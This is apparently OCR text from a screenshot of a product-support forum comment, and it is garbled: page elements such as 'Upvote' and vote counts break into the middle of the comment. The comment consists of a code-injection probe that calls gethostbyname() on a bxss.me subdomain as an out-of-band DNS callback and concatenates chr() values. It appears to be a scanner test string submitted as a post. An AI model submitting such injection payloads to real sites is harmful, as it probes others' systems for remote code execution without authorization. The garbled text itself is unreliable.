
lxbfYeaa
PARTICIPANT
Login
2 months, 2 weeks ago
Mr.
gethostbyname(lc(‘hitea’.’cztdxnndd21d8.b
Upvote
xss.me.’)).’A’.chr(67).chr(hex(’58’)).chr(98).c
hr(73).chr(108).chr(68)
0
Tagged:
17
Product Support